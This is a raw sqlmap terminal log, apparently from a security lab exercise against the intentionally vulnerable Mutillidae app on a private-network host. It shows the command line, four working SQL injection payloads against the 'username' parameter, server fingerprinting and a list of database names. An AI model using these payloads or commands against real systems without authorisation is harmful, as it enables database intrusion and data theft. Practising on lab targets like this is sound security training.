 root@kali:~# sqlmap -u 'http://192.168.212.102/mutillidae/index.php?page=user-info.php&username=zhi&password=zhi12345&user-info-php-submit-button=View+Account+Details' --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
misuse or damage caused by this program
[*] starting @ 03:38:44 /2024-03-17/
[03:38:45] [INFO] resuming back-end DBMS 'mysql'
[03:38:45] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=f3a08410582...d7d95a3264'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=user-info.php&username=zhi' AND 9616=9616 AND 'OLeJ'='OLeJ&password=zhi12345&user-info-php-submit-button=View Account Details
    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=user-info.php&username=zhi' AND ROW(6346,2784)>(SELECT COUNT(*),CONCAT(0x7178626b71,(SELECT (ELT(6346=6346,1))),0x71787a7871,FLOOR(RAND(0)*2))x FROM (SELECT 8473 UNION SELECT 8851 UNION SELECT 8936 UNION SELECT 8569)a GROUP BY x) AND 'v
dhW'='vdhW&password=zhi12345&user-info-php-submit-button=View Account Details
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=user-info.php&username=zhi' AND (SELECT 7478 FROM (SELECT(SLEEP(5)))sUfx) AND 'wHgB'='wHgB&password=zhi12345&user-info-php-submit-button=View Account Details
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: page=user-info.php&username=zhi' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7178626b71,0x476d50556166534952486c41664e764869615866414b42556c715950547a506f726179564c506352,0x71787a7871),NULL-- -&password=zhi12345&user-info-php-submit-button=View
 Account Details
---
[03:38:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP, PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[03:38:50] [INFO] fetching database names
[03:38:50] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[03:38:51] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.212.102'
[03:38:51] [WARNING] your sqlmap version is outdated
[*] ending @ 03:38:51 /2024-03-17/